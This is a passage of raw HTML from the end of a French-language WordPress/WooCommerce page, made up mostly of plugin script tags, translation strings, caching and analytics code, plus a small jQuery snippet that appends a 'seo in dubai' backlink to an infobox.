eCountry%22%3A%22AE%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%22%2C%22wccom-back%22%3A%22%252F5-elements-essentiels-a-connaitre-de-installer-aux-emirats%252F%22%2C%22wccom-woo-version%22%3A%228.5.1%22%2C%22wccom-connect-nonce%22%3A%22c71ab7848d%22%7D%7D%2C%22_feature_nonce%22%3A%2224d2e950ff%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=1764589147" id="wc-settings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'ed82333545',
				wcStoreApiNonceTimestamp: '1768940805'
			};
			
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=1764589147" id="wc-blocks-middleware-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 r\u00e9duite \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 maximale autoris\u00e9e."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 augment\u00e9e \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 minimale obligatoire."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d. Vous devez acheter ce produit en groupes de %3$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=1764589147" id="wc-blocks-data-store-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 09:19:01+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1764589147" id="wc-blocks-components-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=1764589147" id="wc-blocks-checkout-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.1" id="wc-order-attribution-blocks-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1764589147" id="gtm4wp-form-move-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/emirates4yu.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/js/gprofiles.js?ver=1764589147" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1764589147" id="wpgroho-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.5.js?ver=1764589147" id="theme-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=1764589147" id="mkhb-render-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=1764589148" id="mkhb-column-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcip7kiAAAAAGiDeIhi-M9hvI_IYub_hwhsk4OT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcip7kiAAAAAGiDeIhi-M9hvI_IYub_hwhsk4OT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1764589148" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.3" id="smush-lazy-load-js" defer></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125827985\",\"post\":\"1335\",\"tz\":\"5.5\",\"srv\":\"emirates4yu.com\",\"j\":\"1:13.0\"}") ]);
_stq.push([ "clickTrackerInit", "125827985", "1335" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};});</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(".fl-node-5c032832d5cb1 .uabb-infobox-text.uabb-text-editor").append('<a href="http://www.therevoke.com/ae/seo-digital-marketing.php" style="color:black;">seo in dubai</a>');
});</script>
	<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://emirates4yu.com/wp-content/cache/min/1/81ec2a733905ad40e1e90a768eca5601.css" media="all" data-minify="1" /><link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous"></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->